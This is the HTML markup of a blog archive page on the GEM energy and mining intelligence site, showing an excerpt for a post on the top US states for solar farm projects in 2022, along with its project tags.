</h1></div></div></div><a class="x-anchor x-anchor-button e22-11 mm-m mm-n mm-o mm-p mm-q mm-r mm-s mm-t mm-u" tabindex="0" href="https://info.buildcentral.com/gem-demo" target="_blank"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Book a Demo</span></div></div></a></div></div></div><div class="e22-8 mm-1 mm-2 mm-3 x-bar-space x-bar-space-top x-bar-space-h top-header-bar" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-12 mm-1 mm-2 mm-4  x-hide-md x-hide-sm x-hide-xs" data-x-bar="{&quot;id&quot;:&quot;e22-12&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;4em&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-12 x-bar-content"><div class="x-bar-container e22-13 mm-7 mm-8 mm-9 mm-a mm-d"><a class="x-image e22-14 mm-12 mm-13" href="/"><img src="https://gembc.wpengine.com/wp-content/uploads/2021/03/gem-buildcentral-logo.png" width="300" height="140" alt="BCI BuildCentral"></a></div><div class="x-bar-container e22-15 mm-9 mm-a mm-c mm-d mm-e"><ul class="x-menu-first-level x-menu x-menu-inline e22-16 mm-15 mm-16 mm-18 BCIMainNavigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11836" id="menu-item-11836"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Products</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853" id="menu-item-11853"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/oil-gas/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oil &#038; Gas</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11835" id="menu-item-11835"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/mining/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mining</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11833" id="menu-item-11833"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/renewables/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Renewables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11840" id="menu-item-11840"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" href="https://bcigem.com/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868" id="menu-item-11868"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/research-methodology/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Research Methodology</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11839" id="menu-item-11839"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/who-we-serve/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Who We Serve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11873" id="menu-item-11873"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11600" id="menu-item-11600"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" href="https://bcigem.com/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11453" id="menu-item-11453"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" target="_blank" href="https://app.bcigem.com/Login"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sign In</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="e22-12 mm-1 mm-2 mm-4 x-bar-space x-bar-space-top x-bar-space-h  x-hide-md x-hide-sm x-hide-xs" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-17 mm-1 mm-2 mm-4  x-hide-lg x-hide-xl" data-x-bar="{&quot;id&quot;:&quot;e22-17&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;4em&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-17 x-bar-content"><div class="x-bar-container e22-18 mm-8 mm-9 mm-a mm-c mm-d"><a class="x-image e22-19 mm-12 mm-14 logo-img" href="http://gembc.wpengine.com/"><img src="https://gembc.wpengine.com/wp-content/uploads/2021/03/gem-buildcentral-logo.png" width="300" height="140" alt="BCI BuildCentral"></a></div><div class="x-bar-container e22-20 mm-9 mm-a mm-c mm-d mm-e"><a class="x-anchor x-anchor-toggle has-graphic mm-n mm-o mm-p mm-v mm-10 e22-21" tabindex="0" data-x-toggle="1" data-x-toggleable="e22-21" data-x-toggle-overlay="1" aria-controls="e22-21-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></a></div></div></div><div class="e22-17 mm-1 mm-2 mm-4 x-bar-space x-bar-space-top x-bar-space-h  x-hide-lg x-hide-xl" style="display: none;"></div>
    
  </header>


  <div class="x-container max width offset">
    <div class="x-main left" role="main">

      

            
<article id="post-11813" class="post-11813 post type-post status-publish format-standard has-post-thumbnail hentry category-gem category-renewables tag-323 tag-california tag-cantwell-solar-and-storage-project tag-gem tag-global-energy-mining tag-gordon-barbour-elementary-school tag-header tag-minnesota tag-new-york tag-renewable-energy tag-rooftop-solar tag-solar tag-solar-energy tag-solar-farm tag-texas tag-the-byron-solar-project tag-trelina-solar-energy-center tag-trelina-solar-project tag-vikings-solar-and-battery-storage tag-virginia">
  <div class="entry-featured">
    <a href="https://bcigem.com/top-states-for-solar-farm-projects/" class="entry-thumb" title="Permalink to: &quot;[2022] Top States for Solar Farm Projects&quot;"><img width="862" height="262" src="https://bcigem.com/wp-content/uploads/2022/01/topstatesforsolarfarmprojects-862x262.png" class="attachment-entry size-entry wp-post-image" alt="" decoding="async" srcset="https://bcigem.com/wp-content/uploads/2022/01/topstatesforsolarfarmprojects-862x262.png 862w, https://bcigem.com/wp-content/uploads/2022/01/topstatesforsolarfarmprojects-300x91.png 300w, https://bcigem.com/wp-content/uploads/2022/01/topstatesforsolarfarmprojects-1024x311.png 1024w, https://bcigem.com/wp-content/uploads/2022/01/topstatesforsolarfarmprojects-768x233.png 768w, https://bcigem.com/wp-content/uploads/2022/01/topstatesforsolarfarmprojects-100x30.png 100w, https://bcigem.com/wp-content/uploads/2022/01/topstatesforsolarfarmprojects-1200x364.png 1200w, https://bcigem.com/wp-content/uploads/2022/01/topstatesforsolarfarmprojects.png 1400w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://bcigem.com/top-states-for-solar-farm-projects/" title="Permalink to: &quot;[2022] Top States for Solar Farm Projects&quot;">[2022] Top States for Solar Farm Projects</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>In this blog, we look into 2022&#8217;s top states for solar farm projects. Using our Global Energy &amp; Mining product (GEM), we&#8217;ve compiled data on the busiest states when it &#8230; </p>
<div><a href="https://bcigem.com/top-states-for-solar-farm-projects/" class="more-link">Read More</a></div>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://bcigem.com/tag/2022/" rel="tag">2022</a><a href="https://bcigem.com/tag/california/" rel="tag">California</a><a href="https://bcigem.com/tag/cantwell-solar-and-storage-project/" rel="tag">Cantwell Solar and Storage Project</a><a href="https://bcigem.com/tag/gem/" rel="tag">GEM</a><a href="https://bcigem.com/tag/global-energy-mining/" rel="tag">Global Energy &amp; Mining</a><a href="https://bcigem.com/tag/gordon-barbour-elementary-school/" rel="tag">Gordon-Barbour Elementary School</a><a href="https://bcigem.com/tag/header/" rel="tag">header</a><a href="https://bcigem.com/tag/minnesota/" rel="tag">Minnesota</a><a href="https://bcigem.com/tag/new-york/" rel="tag">New York</a><a href="https://bcigem.com/tag/renewable-energy/" rel="tag">renewable energy</a><a href="https://bcigem.com/tag/rooftop-solar/" rel="tag">Rooftop Solar</a><a href="https://bcigem.com/tag/solar/" rel="tag">solar</a><a href="https://bcigem.com/tag/solar-energy/" rel="tag">solar energy</a><a href="https://bcigem.com/tag/solar-farm/" rel="tag">solar farm</a><a href="https://bcigem.com/tag/texas/" rel="tag">Texas</a><a href="https://bcigem.com/tag/the-byron-solar-project/" rel="tag">The Byron Solar Project</a><a href="https://bcigem.com/tag/trelina-solar-energy-center/" rel="tag">Trelina Solar Energy Center</a><a href="https://bcigem.com/tag/trelina-solar-project/" rel="tag">Trelina Solar Project</a><a href="https://bcigem.com/tag/vikings-solar-and-battery-storage/" rel="tag">Vikings Solar and Battery Storage</a><a href="https://bcigem.com/tag/virginia/" rel="tag">Virginia</a>  </footer>
</article>      


    </div>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e2622-1 m20u-0 m20u-1" data-x-bar="{&quot;id&quot;:&quot;e2622-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e2622-1 x-bar-content"><div class="x-bar-container e2622-2 m20u-3 m20u-4 m20u-5"><div class="cs-content x-global-block x-global-block-11528 e2622-3"><div class="x-section e11528-1 m8w8-0" id="footerWidgets"><div class="x-row e11528-2 m8w8-1"><div class="x-row-inner"><div class="x-col e11528-3 m8w8-2"><div class="x-text e11528-4 m8w8-3 m8w8-4 m8w8-5">About GEM</div><div class="x-text e11528-5 m8w8-4 m8w8-6 m8w8-7 m8w8-8"><p>GEM is a leading provider of energy and mining project intelligence.</p>
<p>GEM is part of ConstructionWire by Hubexo with global operations spanning the USA, Australia, New Zealand, and Southeast Asia.</p>
<p>Call or email us today for a tour and no-cost preview of our data.</p>
<p>&nbsp;</p></div></div><div class="x-col e11528-6 m8w8-2"><div class="x-text e11528-7 m8w8-3 m8w8-4 m8w8-5">GEM News</div><div  class="x-recent-posts cf vertical"  data-x-element="recent_posts" data-x-params="{&quot;fade&quot;:false}" data-fade="false" ><a class="x-recent-post2 with-image" href="https://bcigem.com/top-wind-farm-construction-pipelines/" title="Permalink to: &quot;Looking to 2023: Top Wind Farm Construction Pipelines&quot;"><article id="post-12145" class="post-12145 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="entry-wrap"><div class="x-recent-posts-img" style="background-image: url(https://bcigem.com/wp-content/uploads/2022/12/Copy-of-BLOG-BANNER-TEMPLATES-640-×-200-px-7.png);"></div><div class="x-recent-posts-content"><h3 class="h-recent-posts">Looking to 2023: Top Wind Farm Construction Pipelines</h3><span class="x-recent-posts-date">December 8, 2022</span></div></div></article></a><a class="x-recent-post2 with-image" href="https://bcigem.com/top-solar-farm-construction-pipelines/" title="Permalink to: &quot;Looking to 2023: Top Solar Farm Construction Pipelines&quot;"><article id="post-12142" class="post-12142 post type-post status-publish format-standard has-post-thumbnail hentry category-renewables tag-greens-corners-solar-project tag-illinois tag-minnesota tag-new-york tag-red-rock-solar-project tag-rooftop-solar tag-solar tag-solar-energy tag-solar-farm tag-texas tag-tilden-solar-project tag-virginia"><div class="entry-wrap"><div class="x-recent-posts-img" style="background-image: url(https://bcigem.com/wp-content/uploads/2022/11/Copy-of-BLOG-BANNER-TEMPLATES-640-×-200-px-3.png);"></div><div class="x-recent-posts-content"><h3 class="h-recent-posts">Looking to 2023: Top Solar Farm Construction Pipelines</h3><span class="x-recent-posts-date">November 8, 2022</span></div></div></article></a></div></div><div class="x-col e11528-9 m8w8-2"><div class="x-text e11528-10 m8w8-3 m8w8-4 m8w8-5">Quick Links</div><ul class="x-menu-first-level x-menu x-menu-inline e11528-11 m8w8-b m8w8-c"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12066" id="menu-item-12066"><a class="x-anchor x-anchor-menu-item has-graphic m8w8-d m8w8-e" tabindex="0" href="https://bcigem.com/privacy-policy/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf25a;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Privacy Policy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11522" id="menu-item-11522"><a class="x-anchor x-anchor-menu-item has-graphic m8w8-d m8w8-e" tabindex="0" href="https://www.constructionwire.com/Tos"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf0da;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Terms of Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-col e11528-12 m8w8-2"><div class="x-text e11528-13 m8w8-4 m8w8-5 m8w8-7 m8w8-9">Subscribe to our Newsletter</div><div class="x-text e11528-14 m8w8-3 m8w8-4 m8w8-8 m8w8-a"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "6391927",
    formId: "ca3486c7-c706-4d8c-89c3-cc1de2b9eab9"
  });
</script></div></div></div></div></div></div><style> .m8w8-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:1;}.m8w8-1.x-row{z-index:1;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m8w8-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((2rem / 2) + 1px) * -1);margin-right:calc(((2rem / 2) + 1px) * -1);margin-bottom:calc(((2rem / 2) + 1px) * -1);margin-left:calc(((2rem / 2) + 1px) * -1);}.m8w8-1 > .x-row-inner > *{margin-top:calc(2rem / 2);margin-bottom:calc(2rem / 2);margin-right:calc(2rem / 2);margin-left:calc(2rem / 2);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - 2rem);}.m8w8-2.x-col{z-index:1;border:0;font-size:1em;}.m8w8-4.x-text{border:0;font-style:normal;line-height:1.4;letter-spacing:0em;}.m8w8-4.x-text > :first-child{margin-top:0;}.m8w8-4.x-text > :last-child{margin-bottom:0;}.m8w8-5.x-text{font-family:"futura-pt",sans-serif;font-size:1.2em;font-weight:400;text-transform:uppercase;color:rgb(65,65,66);}.m8w8-6.x-text{margin-top:1em;margin-bottom:0em;font-weight:300;}.m8w8-7.x-text{margin-right:0em;margin-left:0em;}.m8w8-8.x-text{font-family:inherit;font-size:1em;text-transform:none;color:rgba(0,0,0,1);}.m8w8-9.x-text{margin-top:0em;margin-bottom:1em;}.m8w8-a.x-text{font-weight:400;}.m8w8-b{font-size:1em;flex-direction:column;justify-content:space-around;align-items:flex-start;align-self:flex-start;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m8w8-b > li,.m8w8-b > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m8w8-c .x-dropdown {width:14em;font-size:16px;border:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m8w8-c selector:not(.x-active) {transition-delay:0s,0s,500ms;}.m8w8-d.x-anchor {border:0;font-size:1em;background-color:transparent;}.m8w8-d.x-anchor .x-anchor-content {flex-direction:row;align-items:center;padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m8w8-d.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m8w8-d.x-anchor .x-anchor-text-primary {font-size:1em;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m8w8-d.x-anchor:hover .x-anchor-text-primary,.m8w8-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m8w8-d.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m8w8-d.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m8w8-d.x-anchor:hover .x-anchor-sub-indicator,.m8w8-d.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m8w8-d.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m8w8-e.x-anchor .x-anchor-content {justify-content:center;}.m8w8-e.x-anchor .x-anchor-text {margin-right:5px;}.m8w8-e.x-anchor .x-anchor-text-primary {font-family:"futura-pt",sans-serif;font-weight:400;}.m8w8-e.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m8w8-e.x-anchor .x-graphic-icon {font-size:0.75em;width:auto;border:0;color:rgba(0,0,0,1);background-color:transparent;}.m8w8-e.x-anchor:hover .x-graphic-icon,.m8w8-e.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m8w8-e.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m8w8-f.x-anchor .x-anchor-content {justify-content:flex-start;}.m8w8-f.x-anchor .x-anchor-text {margin-right:auto;}.m8w8-f.x-anchor .x-anchor-text-primary {font-family:inherit;font-weight:400;}@media screen and (max-width:978.98px){.m8w8-1 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - 2rem);}}@media screen and (max-width:766.98px){.m8w8-1 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 2rem);}}</style><style></style><style>.x-recent-posts{width:100% !important;margin-top:1em;}#footerWidgets .x-recent-posts .x-recent-posts-img{display:none;}.x-recent-posts .h-recent-posts{overflow:unset;text-overflow:unset;white-space:unset;font-size:0.9em !important;}</style></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e2622-4 m20u-0 m20u-2" data-x-bar="{&quot;id&quot;:&quot;e2622-4&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e2622-4 x-bar-content"><div class="x-bar-container e2622-5 m20u-3 m20u-6"><div class="x-text e2622-6 m20u-7"><p>&copy; Copyright 2026 Hubexo U.S., Inc. All Rights Reserved.</p></div></div><div class="x-bar-container e2622-7 m20u-3 m20u-4"><a class="x-anchor x-anchor-button has-graphic e2622-8 m20u-8" tabindex="0" href="https://twitter.com/BuildCentral" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2622-9 m20u-8" tabindex="0" href="https://www.facebook.com/BuildCentralHQ/" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2622-10 m20u-8" tabindex="0" href="https://www.linkedin.com/company/buildcentral-inc./" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf0e1;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2622-11 m20u-8" tabindex="0" href="https://www.youtube.com/channel/UCaHJUaeonl8f706jTElEm9g?view_as=subscriber" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf167;"></i></span></div></a></div></div></div>
    
  </footer>

<div id="e22-21-off-canvas" class="x-off-canvas x-off-canvas-right mm-19 e22-21" role="dialog" tabindex="-1" data-x-toggleable="e22-21" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span ><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-layered x-current-layer mm-16 mm-17 e22-21" data-x-toggle-layered-root="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11836"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="#" id="x-menu-layered-anchor-e22-21-0" data-x-toggle="layered" data-x-toggleable="e22-21-0" aria-controls="x-menu-layered-list-e22-21-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Layered Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Products</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu" id="x-menu-layered-list-e22-21-0" aria-hidden="true" aria-labelledby="x-menu-layered-anchor-e22-21-0" data-x-toggleable="e22-21-0" data-x-toggle-layered="1"><li><a class="x-anchor x-anchor-layered-back mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" aria-label="Go Back One Level" data-x-toggle="layered" data-x-toggleable="e22-21-0"><span class="x-anchor-appearance"><span class="x-anchor-content"><span class="x-anchor-text"><span class="x-anchor-text-primary">← Back</span></span></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/oil-gas/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oil &#038; Gas</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11835"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/mining/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mining</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11833"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/renewables/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Renewables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11840"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/about/" id="x-menu-layered-anchor-e22-21-1" data-x-toggle="layered" data-x-toggleable="e22-21-1" aria-controls="x-menu-layered-list-e22-21-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Layered Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu" id="x-menu-layered-list-e22-21-1" aria-hidden="true" aria-labelledby="x-menu-layered-anchor-e22-21-1" data-x-toggleable="e22-21-1" data-x-toggle-layered="1"><li><a class="x-anchor x-anchor-layered-back mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" aria-label="Go Back One Level" data-x-toggle="layered" data-x-toggleable="e22-21-1"><span class="x-anchor-appearance"><span class="x-anchor-content"><span class="x-anchor-text"><span class="x-anchor-text-primary">← Back</span></span></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/research-methodology/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Research Methodology</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11839"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/who-we-serve/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Who We Serve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11873"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11600"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z 